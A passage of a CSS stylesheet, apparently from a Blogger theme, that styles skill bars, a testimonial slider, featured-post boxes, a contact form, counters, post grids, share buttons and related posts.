background-color: #e0e0e0;
height: 0.5rem;
content: "";
display: block;
}
.skills dd {
background: red;
width: 0;
height: 0.5rem;
position: relative;
top: -0.5rem;
}
.skills dd.html {
background: #F44336;
}
.skills dd.css {
background: #2196F3;
}
.skills dd.jquery {
background: #FFCA28;
}
.skills dd.scss {
background: #F06292;
}
.skills dd.javascript {
background: #FFA000;
}
.skills dd.php {
background: #303F9F;
}
.skills dd.xml {
background: #27ae60;
}
/* ######## Section 2 Css ######################### */
.sora-works-box {
background: #f1f1f1;
background-size: cover;
overflow: hidden;
margin: 0 auto;
padding:20px 0;
}
.works-wrap {
margin:0 auto;
}
.works-title {
text-align: center;
margin-bottom: 35px;
}
.works-title h4 {
font-size: 35px;
line-height: 45px;
color:#202020;
text-transform:capitalize;
}
.works-title span {
color:#aaa;
}
.works-tiles {
width: 25%;
float: left;
padding: 10px;
box-sizing: border-box;
text-align: center;
}
.works-icons {
font-size: 45px;
display: block;
color: #ffbd2f;
margin-bottom: 20px;
}
.works-icons li {
width:60px;
height:60px;
background-color: #ffbd2f;
border-radius: 50%;
position: relative;
display: inline-block;
padding: 10px;
list-style:none;
-webkit-box-shadow: 0 15px 34px rgba(0, 0, 0, 0.18);
-moz-box-shadow: 0 15px 34px rgba(0, 0, 0, 0.18);
box-shadow: 0 15px 34px rgba(0, 0, 0, 0.18);
-webkit-transition: all 0.4s ease-in-out;
}
.works-icons li .text {
line-height: 60px;
font-size: 25px;
color:#fff;
}
.works-heading {
font-size: 18px;
line-height: 21px;
color: #202020;
text-transform: capitalize;
letter-spacing: 1.5px;
margin-bottom: 10px;
font-weight:bold;
}
.works-text {
margin: 0 0 20px;
color: #707070;
}
/* ######## Testimonial Css ######################### */
/*! Flickity v1.0.0
http://flickity.metafizzy.co
---------------------------------------------- */
.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:#fff;background:hsla(0,0%,100%,.75);cursor:pointer;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.flickity-prev-next-button:hover{background:#fff}.flickity-prev-next-button:focus{outline:0;box-shadow:0 0 0 5px #09F}.flickity-prev-next-button:active{filter:alpha(opacity=60);opacity:.6}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{filter:alpha(opacity=30);opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#333}.flickity-prev-next-button.no-svg{color:#333;font-size:26px}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#efefef;border-radius:50%;filter:alpha(opacity=80);opacity:.80;cursor:pointer;    padding: 0;}.flickity-page-dots .dot.is-selected{filter:alpha(opacity=100);opacity:1}
.main-gallery {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjWrAvMMjL39J5XxMcyaWW0f_rMY4CpxdcSZes8MyF2cI6XNlq7hLm7EUi1ZlmvHUA3M0f4eIbNHrZ3QPkvyqH3JS2na39ChHikuo0ck0gLWfzKgRMIoj7Y3SBjfPkKv2SISOGTj9_Gl09a/s1600/city-1150026_960_720.jpg) no-repeat center bottom;
background-attachment: fixed;
background-size: cover;
position:relative;
}
.main-gallery:before {
content: "";
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
opacity: .8;
background: #000;
}
.gallery-cell {
width: 100%;
}
.testimonial {
text-align: center;
max-width: 850px;
margin: 100px auto 130px auto;
padding: 0 20px;
}
.testimonial-avatar {
width: 100px;
border-radius: 50%;
}
.testimonial-quote {
display: block;
font-size: 24px;
padding: 10px 0;
line-height:1.4;
color:#fff;
font-style:italic;
font-weight:400;
}
.testimonial-author {
display: block;
font-weight: 700;
color: #ffbd2f;
}
.flickity-page-dots {
bottom: 25px;
}
.flickity-page-dots .dot.is-selected {
background: #ffbd2f;
}
/* ######## Section 3 Css ######################### */
/* ######## Featured Summary Css ######################### */
.tybox-wrapper {
margin: 0 0 10px;
overflow:hidden;
}
.featured-box {
clear: both;
}
.box-menu-tab {
position: relative;
clear: both;
width: 100%;
}
.tybox-wrapper .tyboxtabs .box-menu-tab li {
padding: 0;
list-style: none;
float: left;
}
.tybox-wrapper .tyboxtabs .box-menu-tab .box-head-title {
height: 30px;
line-height: 30px;
padding: 5px 10px;
font-size: 13px;
transition: color .3s ease-out;
background: #29333d;
float: left;
}
.tybox-wrapper .tyboxtabs .box-menu-tab .box-head-title a {
color: #fff;
text-transform: uppercase;
font-weight: 700;
}
.tybox-wrapper .tyboxtabs .box-menu-tab .active .box-head-title {
background: #ffbd2f;
}
.tybox-wrapper .tyboxtabs .box-menu-tab .box-head-more {
position: absolute;
right: 0;
height: 30px;
line-height: 30px;
padding: 5px 10px;
font-size: 13px;
transition: color .3s ease-out;
display:none;
}
.yard-auth-ty::before {
content: '\f007';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.yard-auth-ty {
margin-right: 10px;
}
.yard-auth-ty, .ty-time {
color: #bdbdbd;
font-size: 12px;
font-weight: 400;
}
.tybox-wrapper .tyboxtabs .box-menu-tab .active .box-head-more {
display: inline-block;
}
.tybox-wrapper .tyboxtabs .box-menu-tab .box-head-more a:before {
display: inline-block;
margin-right: 5px;
width: 8px;
height: 8px;
border-radius: 50%;
background-color: #ffbd2f;
content: '';
vertical-align: baseline;
padding: 0;
}
.tybox .tybox-first {
width: 50%;
position: relative;
float: left;
padding-right: 1.4%;
box-sizing: border-box;
overflow: hidden;
}
.tybox .tybox-feat-image {
width: 100%;
position: relative;
overflow: hidden;
padding:10px;
box-sizing:border-box;
background:#ffbd2f;
}
.tybox .tybox-first .tyard-thumb, .tybox .tybox-img {
height: 250px !important;
transition: all .3s ease-in-out;
}
.templatesyard .tyard-thumb:hover .tybox-img, .templatesyard .tyard-thumb:hover .yard-img, .templatesyard .tylist-first .tyard-thumb:hover .tylist-img, .templatesyard .col-left-first .tyard-thumb:hover .col-left-img, .templatesyard .col-right-first .tyard-thumb:hover .col-right-img, .templatesyard .ty-feat .tygrid-rest .tygrid-thumb:hover .yard-img, .post-home-image .post-thumb:hover a {
transform: scale(1.1) rotate(-1deg);
transition: all .3s ease-in-out;
}
.templatesyard .tyard-thumb .tybox-img, .templatesyard .tyard-thumb .yard-img, .templatesyard .tylist-first .tyard-thumb .tylist-img, .templatesyard .col-left-first .tyard-thumb .col-left-img, .templatesyard .col-right-first .tyard-thumb .col-right-img, .templatesyard .ty-feat .tygrid-rest .tygrid-thumb .yard-img, .post-home-image .post-thumb a {
transition: all .3s ease-in-out;
}
.templatesyard .tybox-first .tyard-thumb {
position: relative;
width: 100%;
height: 250px;
}
.templatesyard .tybox-img {
width: 100%;
height: 200px;
position: relative;
display: block;
}
.tybox-first .tyard-thumb .yard-label {
}
.tybox-first .tyard-thumb .yard-label a {
background: #ffbd2f;
color: #fff;
text-transform: uppercase;
height: 20px;
line-height: 20px;
display: inline-block;
padding: 0 6px;
font-size: 11px;
font-weight: 400;
border-radius: 2px;
}
.tybox .tybox-con-yard {
position: absolute;
bottom: 0;
width: 100%;
z-index: 2;
padding: 15px;
box-sizing: border-box;
}
.tybox .tybox-first .tybox-con-yard .tyard-title a {
display: block;
font-size: 19px;
color: #fff;
font-weight: 400;
line-height: 1.4em;
margin-bottom: 5px;
margin-top: 5px;
}
.tybox .tybox-first .recent-summary {
color: #fff;
font-size: 14px;
font-weight: normal;
}
.tybox-more {
background: #3d3d3d;
padding: 5px 12px !important;
display: inline-block;
vertical-align: middle;
margin: 0;
font-size: 12px;
text-transform: capitalize;
border-radius: 2px;
color: #f7f7f7;
font-weight: 700;
white-space: nowrap;
font-family:Ruda;
}
.tybox .ty-feat .tybox-rest.first-box {
width: 60%;
position: relative;
float: left;
overflow: hidden;
margin: 0;
padding-right: 2%;
box-sizing: border-box;
}
.tybox .ty-feat .tybox-rest.first-box .first-box-wrp {
overflow: hidden;
position: relative;
}
.tybox .ty-feat .tybox-rest {
margin-bottom: 10px;
overflow: hidden;
display: block;
padding: 0;
position: relative;
}
.templatesyard .ty-feat .tybox-rest .tyard-thumb {
position: relative;
float: left;
width: 100%;
height: auto;
overflow: hidden;
display: block;
vertical-align: middle;
margin: 0 !important;
}
.templatesyard .ty-feat .tybox-rest.first-box .yard-img {
height:430px;
}
.templatesyard .ty-feat .tybox-rest .yard-img {
width: 100%;
height: 210px;
position: relative;
display: block;
transition: all .3s ease-in-out;
}
.templatesyard .ty-feat .tybox-rest.first-box .tyard-thumb:before {
content: "\f0f6";
font-family: FontAwesome;
line-height: 25px;
width: 25px;
height: 25px;
font-size: 12px;
color: #fff;
text-align: center;
background-color: RGBA(0,0,0,0.4);
font-weight: 400;
position: absolute;
top: 8px;
opacity: 0.5;
right: 7px;
z-index: 2;
padding: 0;
border: 2px solid #fff;
border-radius: 50%;
-webkit-transition: all 500ms cubic-bezier(0.68, -0.55, 0.265, 1.55);
transition: all 500ms cubic-bezier(0.68, -0.55, 0.265, 1.55);
}
.templatesyard .ty-feat .tybox-rest .tyard-thumb:hover:before {
background-color: #ffbd2f;
border-color:#ffbd2f;
-webkit-box-shadow: 0 3px 5px rgba(0, 0, 0, 0.25);
-moz-box-shadow: 0 3px 5px rgba(0, 0, 0, 0.25);
box-shadow: 0 3px 5px rgba(0, 0, 0, 0.25);
opacity:1;
top: 40%;
right: 40%;
width: 50px;
height: 50px;
line-height: 50px;
font-size: 24px;
}
.tybox .tyimg-lay {
position: absolute;
left: 0;
top:50%;
bottom: 0;
z-index: 1;
width: 100%;
height: 50%;
opacity:0.5;
background: -moz-linear-gradient(top,rgba(34,34,34,0) 0%,rgba(34,34,34,.25) 30%,rgba(34,34,34,.8) 100%);
background: -webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(34,34,34,0)),color-stop(30%,rgba(34,34,34,.25)),color-stop(100%,rgba(34,34,34,.8)));
background: -webkit-linear-gradient(top,rgba(34,34,34,0) 0%,rgba(34,34,34,.25) 30%,rgba(34,34,34,.8) 100%);
background: -o-linear-gradient(top,rgba(34,34,34,0) 0%,rgba(34,34,34,.25) 30%,rgba(34,34,34,.8) 100%);
background: -ms-linear-gradient(top,rgba(34,34,34,0) 0%,rgba(34,34,34,.25) 30%,rgba(34,34,34,.8) 100%);
background: linear-gradient(to bottom,rgba(34,34,34,0) 0%,rgba(34,34,34,.25) 30%,rgba(34,34,34,.8) 100%);
}
.tybox .yard-tent-ty {
position: absolute;
bottom: 0;
width: 100%;
z-index: 2;
padding: 15px;
box-sizing: border-box;
background: #282828;
}
.tybox .yard-tent-ty .yard-label {
z-index: 2;
}
.tybox .yard-tent-ty .yard-label {
color: #fff;
text-transform: uppercase;
height: 20px;
line-height: 20px;
display: inline-block;
padding:0;
font-size: 11px;
font-weight: 400;
margin-bottom: 8px;
}
.tybox .yard-tent-ty .yard-label a {
color:#fff;
}
.tybox .yard-tent-ty .yard-label a:before {
display: inline-block;
margin-right: 5px;
width: 8px;
height: 8px;
border-radius: 50%;
background-color: #ff4545;
content: '';
vertical-align: baseline;
padding: 0;
}
.tybox .yard-tent-ty .tyard-title {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
}
.tybox .ty-feat .tybox-rest.first-box .yard-tent-ty .tyard-title a {
font-size: 22px;
line-height: 1.2;
}
.tybox .yard-tent-ty .tyard-title a {
color: #fff;
font-weight: 700;
font-size: 16px;
line-height: 1.5em;
letter-spacing: 1px;
}
.tybox-time {
color: #bdbdbd;
font-size: 12px;
font-weight: 400;
}
.tybox-time:before {
content: '\f133';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.tybox .ty-feat .tybox-rest:nth-child(3) {
margin-bottom: 0;
}
.tybox .tyard-thumb .item-cmm {
position: absolute;
top: 0;
left: 10px;
z-index: 2;
color: #fff;
text-transform: uppercase;
height: 20px;
line-height: 20px;
display: inline-block;
padding: 5px 6px 0;
font-size: 12px;
font-weight: bold;
background: #ffbd2f;
border-radius: 0 0 2px 2px;
}
.tybox .tyard-thumb .item-cmm:before {
content: "\f086";
margin-right: 5px;
font-family: FontAwesome;
font-style: normal;
font-weight: normal;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.tybox .category-gallery {
position: absolute;
top: 10px;
right: 10px;
z-index: 3;
overflow: hidden;
}
.tybox .category-gallery a:before {
display: block;
background-color: #e74c3c;
opacity: .5;
color: #fff;
height: 18px;
line-height: 18px;
padding: 0 5px;
font-size: 10px;
font-weight: 400;
text-transform: uppercase;
border-radius: 2px;
transition: all .3s ease;
}
.icon:before {
font-family: FontAwesome;
font-weight: 400;
font-style: normal;
line-height: 1;
padding-right: 4px;
}
.tysum-wrapper .featured-box {
margin: 0 auto;
overflow: hidden;
}
.tyheading-head {
text-align: center;
margin: 25px 0;
}
.tyheading-head h2 {
font-size: 35px;
line-height: 45px;
color: #303030;
text-transform: capitalize;
}
.tysum .ty-feat .tybox-rest {
float: left;
width: 25%;
padding-right: 10px;
box-sizing: border-box;
margin-bottom:10px;
position:relative;
}
.tysum .ty-feat .tybox-rest:nth-child(4n) {
padding-right: 0;
}
.tysum .tyimg-lay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
opacity:0.5;
background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0.3) 50%, rgba(0, 0, 0, 0.6) 70%, rgba(0, 0, 0, 1) 100%);
background: -moz-linear-gradient(top, rgba(0, 0, 0, 0.3) 50%, rgba(0, 0, 0, 0.6) 70%, rgba(0, 0, 0, 1) 100%);
background: -ms-linear-gradient(top, rgba(0, 0, 0, 0.3) 50%, rgba(0, 0, 0, 0.6) 70%, rgba(0, 0, 0, 1) 100%);
background: -o-linear-gradient(top, rgba(0, 0, 0, 0.3) 50%, rgba(0, 0, 0, 0.6) 70%, rgba(0, 0, 0, 1) 100%);
background: linear-gradient(top, rgba(0, 0, 0, 0.3) 50%, rgba(0, 0, 0, 0.6) 70%, rgba(0, 0, 0, 1) 100%);
}
.tysum .yard-tent-ty {
clear: both;
z-index: 2;
padding: 10px 0 0;
box-sizing: border-box;
}
.tysum .yard-tent-ty .tyard-title {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
}
.tysum .yard-tent-ty .tyard-title a {
color: #2e2e2e;
font-weight: 700;
font-size: 16px;
line-height: 1.5em;
letter-spacing: 1px;
}
.tysum .yard-tent-ty .recent-summary {
color: #6a6a6a;
line-height: 20px;
font-size: 13px;
font-weight: normal;
}
.tysum.templatesyard .ty-feat .tybox-rest .yard-img {
height: 185px;
}
.tysum-wrapper {
overflow: hidden;
background: #fff;
padding: 0 0 25px;
}
/* ######## Contact Form Css ######################### */
div#sora_blogger_cntct_form {
padding: 50px 0px;
border-radius: 2px;
color: #1D1D1D;
font-size: 15px;
font-weight: bold;
position: relative;
margin:0 auto;
overflow:hidden;}
#sora_blogger_cntct_form-wrap{
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg0L9I_FW28_wJmUMAQL8F8JurHVhO4NGD7sHe1fdbPmgzGBC2fm-PyvWFG_O0C8C3eam76EsqWIsQgMpH_vxDhQko66MQpGOBXVvdcyTiakW-OeCTBrVM3tdWH7ShYyh-v1oL4IKveZ3Y/s1600/nature-3616194_1920.jpg) no-repeat center bottom;
background-attachment: fixed;
background-size: cover;
position:relative;
}
#sora_blogger_cntct_form-wrap:before {
content: "";
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
opacity: .8;
background: #000;
}
div#sora_blogger_cntct_form .wrap-me {
margin: 0 auto;
display: block;
max-width: 800px;
width: 100%;
box-sizing: border-box;
padding: 40px 40px 5px;
}
.contact-title {
text-align: center;
margin: 25px 0;
}
.contact-title h4 {
font-size: 35px;
line-height: 45px;
color: #303030;
}
.contact-title span {
color: #606060;
}
.contact_list_wrapper {
text-align: center;
}
.contact-list-info {
list-style: none;
padding: 0;
margin: 0;
text-align: center;
}
.contact_list_wrapper .contact-list-info li {
padding: 0;
padding-left: 15px;
padding-right: 15px;
display: inline-block;
line-height: 25px;
color: #606060;
}
.contact_list_wrapper .contact-list-info li i {
display: inline;
margin-right: 5px;
font-size: 15px;
vertical-align: -2px;
color: #303030;
}
.contact_list_wrapper .contact-list-info li p {
display: inline;
}
input#ContactForm1_contact-form-name, #ContactForm1_contact-form-email, #ContactForm1_contact-form-email:hover, #ContactForm1_contact-form-email:active {
padding: 5px;
margin-top: 4px !important;
box-shadow: none!Important;
width: 100%;
max-width: 100%;
background: #fafafa !important;
color: #333!important;
border-color: #f0f0f0 !important;
border-width:0 0 1px 0;
line-height: 1em;
min-height: 45px;
margin-bottom: 15px;
border-radius: 0px;
}
.contact-form-email-message, .contact-form-email-message:active, .contact-form-email-message:hover {
padding: 5px;
margin-top: 4px !important;
box-shadow: none!Important;
width: 100%;
max-width: 100%;
line-height: 1em;
min-height: 80px;
background: #fafafa !important;
color: #333;
border-color: #f0f0f0 !important;
border-width:0 0 1px 0;
margin-bottom: 10px;
border-radius: 0px;
}
/***** Focus *****/
#ContactForm1_contact-form-name:focus, #ContactForm1_contact-form-email:focus, #ContactForm1_contact-form-email-message:focus {
outline: none;
background: transparent !important;
color: #333;
border-color: #ffbd2f !important;
border-width:0 0 1px 0;
box-shadow: none !important;
transition: all 0.3s ease-in-out !important;
}
/**** Submit button style ****/
.contact-form-button-submit:hover {
color: #FFFFFF;
background: #ffbd2f !important;
color:#000!important;
}
.contact-form-button-submit {
background: #111;
-webkit-box-shadow: 0px 10px 30px rgba(0, 0, 0, 0.2);
box-shadow: 0px 10px 30px rgba(0, 0, 0, 0.2);
display: table;
font-size: 17px;
margin: 0 !important;
border-radius: 5px !important;
max-width: inherit;
width: inherit;
min-width: inherit;
line-height: 0px;
font-weight: normal;
position: relative;
cursor: pointer;
outline: none!important;
color: #fff;
border: 1px solid #111 !important;
text-align: center;
padding: 25px 50px;
text-transform: capitalize;
display: inline-block;
transition: all 300ms ease-in-out;
-webkit-transition: all 300ms ease-in-out;
-moz-transition: all 300ms ease-in-out;
}
/**** Submit button on Focus ****/
.contact-form-button-submit:focus, .contact-form-button-submit.focus {
border-color: #ffbd2f;
box-shadow: none !important;
color:#000!important;
}
/**** Error message ****/
.contact-form-success-message, .contact-form-success-message-with-border {
color: #fff !important;
margin-top:55px !important;
}
/**** Submit Button On Success Message ****/
.contact-form-button-submit.disabled, .contact-form-button-submit.disabled:hover, .contact-form-button-submit.disabled:active {
opacity: 0.9;
}
/****** Success Message *****/
.contact-form-error-message-with-border {
background: #000000;
border: 1px solid #5A5A5A;
bottom: 0;
box-shadow: none;
color: #FDFDFD;
font-size: 15px;
font-weight: normal;
line-height: 35px;
margin-left: 0;
opacity: 1;
position: static;
text-align: center;
height: 35px;
margin-top: 60px;
}
.contact-form-cross {
height: 14px;
margin: 5px;
vertical-align: -8.5%;
float: right;
width: 14px;
border-radius: 50px;
border: 0 !important;
cursor: pointer;
}
.contact-form-widget {
max-width: 100%;
}
.contact-form-success-message-with-border {
font-weight: normal;
background-color: #000;
border: 1px solid #FFF;
color: #FFF;
line-height: 35px;
margin-left: 0;
font-size: 13px;
opacity: 1;
position: static;
text-align: center;
height: 35px;
margin-top: 60px;
}
/* Extra Stuff */
div#sora_blogger_cntct_form span.name-bg, div#sora_blogger_cntct_form span.email-bg {
display: inline-block;
line-height: 21px;
width: 100%;
color: #000;
padding: 3px 0;
margin: 0px 0px 4px;
box-sizing: border-box;
height: 30px;
letter-spacing: 1px;
font-weight: normal;
}
div#sora_blogger_cntct_form span.message-bg {
display: inline-block;
line-height: 21px;
width: 100%;
color: #000;
padding: 3px 0;
box-sizing: border-box;
height: 30px;
margin: 0px 0px 4px;
letter-spacing: 1px;
font-weight: normal;
}
div#sora_blogger_cntct_form span.send-bg {
display: block;
text-align: center;
transition: all 0.4s ease-in-out !important;
margin-top: 15px;
}
div#sora_blogger_cntct_form span.clear-bg {
display: none;
}
input.contact-form-button.contact-form-button-submit.clear-button:hover {
background-color: #E83434 !important;
}
div#sora_blogger_cntct_form .clear-button {
display:none;
}
.map-me {
margin: 0;
display: block;
text-align:center;
width: 100%;
padding:0;
box-sizing: border-box;
overflow: hidden;
}
.map-me .con-title {
font-weight: 700;
line-height: 48px;
color: #000;
margin: 0;
text-transform: capitalize;
}
.map-me .con-text {
font-weight: 100;
line-height: 24px;
color: #555;
margin: 0 0 10px;
}
.map-me .con-list {
list-style-type: none;
padding: 0;
}
.map-me .con-list li {
list-style-type: none;
color: #fff;
line-height: 45px;
text-transform: capitalize;
font-weight:normal;
width: 33.33%;
float: left;
}
.map-me .con-list li i {
font-size: 30px;
margin-right: 20px;
padding: 15px;
-webkit-box-pack: center;
-ms-flex-pack: center;
justify-content: center;
color: #999;
width: 100%;
display: block;
box-sizing: border-box;
text-align: center;
}
.map-me .con-list li span {
clear: both;
display: block;
width: 100%;
text-align: center;
text-transform: none;
}
.map-me .con-list li .con-list-head {
font-weight:700;
}
/* ######## Sidebar Css ######################### */
.sidebar .widget {
margin-bottom: 20px;
position: relative;
background: #f5f5f5 none repeat scroll top left;
box-shadow: 0px 2px 6px 0px rgba(0,0,0,0.1);
}
.sidebar h2 {
font-size: 17px;
line-height: 27px;
color: #000;
padding: 7px 15px;
font-weight: 400;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: center;
background: #f7f7f7;
border: 1px solid #f0f0f0;
}
.sidebar .widget-content {
padding: 10px;
box-sizing:border-box;
}
.sidebar ul,.sidebar li{
list-style-type:none;
margin:0;
}
/* ######## Counter Css ######################### */
.counter-box {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiyE-xyH4xtJ6TtyeaYswwMmuPCGrWn-i5epa0GvQdPNQa7E9chY8xVRe0pjx_fr36HjcMuDU38STsKPYrGh5yDyunQSu7jiV76UJyXGls76u0ZidQ5MIgS1911KGc529QYn-2kIoEt0k8/s1600/sg-back.jpg) no-repeat;
background-attachment: scroll;
background-size: cover;
background-position: 50% 0;
overflow: hidden;
margin: 0 auto;
padding: 40px 0;
position:relative;
}
.counter-box:before {
background: rgba(0, 0, 0, 0.7);
content: "";
position: absolute;
display: block;
left: 0;
top: 0;
width: 100%;
height: 100%;
bottom: 0;
}
.counter-box-wrap {
margin: 0 auto;
}
.counter-box-item {
width: 25%;
float: left;
padding: 10px;
box-sizing: border-box;
text-align: center;
color: #fff;
position: relative;
}
.counter-box-item i {
font-size: 24px;
}
.counter-sora {
color:#fff;
font-size: 48px;
line-height: 48px;
font-weight: 700;
margin: 10px 0;
-webkit-transition: all 300ms linear;
-moz-transition: all 300ms linear;
-o-transition: all 300ms linear;
transition: all 300ms linear;
}
.counter-sora-text {
font-size: 14px;
text-transform: uppercase;
letter-spacing: 3px;
color: #fff;
}
/* ######## Post Css ######################### */
.Portfolio-title {
text-align: center;
margin: 25px 0;
}
.Portfolio-title h4 {
font-size: 35px;
line-height: 45px;
color: #303030;
text-transform:capitalize;
}
.Portfolio-title span {
color: #606060;
}
article {
padding: 0;
overflow:hidden;
}
.index .post-grid-item, .archive .post-grid-item {
width:33.33%;
float:left;
padding-right:15px;
box-sizing:border-box;
margin-bottom:15px;
}
.index .post-grid-item:nth-child(3n), .archive .post-grid-item:nth-child(3n) {
padding-right:0;
}
.post {
display: block;
word-wrap: break-word;
background: #ffffff;
}
.post h1 {
color: #0a0a0a;
font-size: 28px;
font-weight: 400;
line-height: 32px;
margin: 0 0 10px;
}
.post h2 {
margin-bottom: 12px;
line-height: 37px;
font-size: 18px;
font-weight:500;
text-transform:capitalize;
}
.post h2 a {
color: #000;
}
.post h2 {
margin: 0 0 10px;
padding: 0;
}
.retitle h2 {
margin: 8px 0;
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing:border-box;
text-align:justify;
}
.block-image {
float: left;
width: 100%;
height:auto;
position:relative;
}
.block-image .thumb {
width: 100%;
height: auto;
position: relative;
display: block;
overflow: hidden;
}
.block-image .thumb:before {
background:rgba(255, 255, 255, 0.95);
bottom: 0px;
content: "";
height: 100%;
width: 100%;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
opacity:0;
-webkit-transform: translateX(-100%);
transform: translateX(-100%);
-webkit-transition: opacity .5s;
transition: opacity .5s;
z-index: 3;
}
.block-image img {
width: 100%;
height: 260px;
display: block;
object-fit:cover;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.block-image:hover .retitle {
opacity:1;
}
.block-image:hover .thumb:before {
opacity:1;
-webkit-transform: scale(1, 1);
transform: scale(1, 1);
opacity: 1;
-webkit-transition: opacity 0s, -webkit-transform 0.5s cubic-bezier(0.77, 0, 0.175, 1);
transition: opacity 0s, -webkit-transform 0.5s cubic-bezier(0.77, 0, 0.175, 1);
transition: transform 0.5s cubic-bezier(0.77, 0, 0.175, 1), opacity 0s;
transition: transform 0.5s cubic-bezier(0.77, 0, 0.175, 1), opacity 0s, -webkit-transform 0.5s cubic-bezier(0.77, 0, 0.175, 1);
}
.block-image .retitle {
position: absolute;
top: 0;
text-align: center;
display: table;
width: 100%;
height: 260px;
box-sizing: border-box;
opacity: 0;
z-index: 9;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.block-image .post-retitle {
display: table-cell;
vertical-align: middle;
}
.block-image .post-retitle h2{
position: relative;
width: 80%;
margin: 0 auto;
padding: 20px 10px;
}
.post-header {
padding: 0 10px 10px;
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-meta a, .post-meta i {
color: #CBCBCB;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
margin-top: 10px;
color: #919191;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 16px;
line-height: 31px;
}
.post-body img {
max-width: 100%;
padding: 10px 0;
position: relative;
margin:0 auto;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.second-meta {
display: none;
}
.comment-link {
white-space: normal;
}
.ias_trigger {
clear: both;
text-align: center;
}
.ias_trigger a {
padding: 8px;
color: #fff;
background: #222;
border-radius: 4px;
}
.ias_trigger a:hover {
background:#ffbd2f;
}
#blog-pager {
clear: both;
text-align: center;
padding: 15px 0;
background: #ffffff;
color: #4d4d4d;
}
.displaypageNum a,
.showpage a,
.pagecurrent, .blog-pager-older-link, .blog-pager-newer-link {
padding: 5px 13px;
margin-right: 8px;
color: #fff;
background-color: #2b2b2b;
display: inline-block;
line-height: 20px;
-moz-border-radius: 2px;
-webkit-border-radius: 2px;
border-radius: 2px;
margin-top: 10px;
}
.displaypageNum a:hover,
.showpage a:hover,
.pagecurrent, .blog-pager-older-link:hover, .blog-pager-newer-link:hover {
background: #ffbd2f;
text-decoration: none;
color: #fff;
}
.showpageOf {
display: none!important;
overflow: hidden;
}
#blog-pager .pages {
margin: 10px 0;
border: none;
}
/* ######## Share widget Css ######################### */
.item .post-footer {
padding: 0 10px;
}
.share-box {
position: relative;
padding: 10px 0;
}
.share-title {
border-bottom: 2px solid #777;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
position: relative;
top: 2px;
}
.share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.share-art a span {
display: none;
}
.share-art a:hover{color:#fff}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.share-art .wat-art{background:#25d266;display:none;}
.share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}
@media only screen and (max-width: 768px) {
.share-art .wat-art{display:inline-block;}
}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
padding: 10px 0;
}
.related li {
width: 32%;
display: inline-block;
height: auto;
min-height: 184px;
float: left;
margin-right: 10px;
overflow: hidden;
position: relative;
}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 100px;
overflow: hidden;
border-radius: 2px;
}
.related li .related-img {
width: 100%;
height: 100px;
display: block;
position: relative;
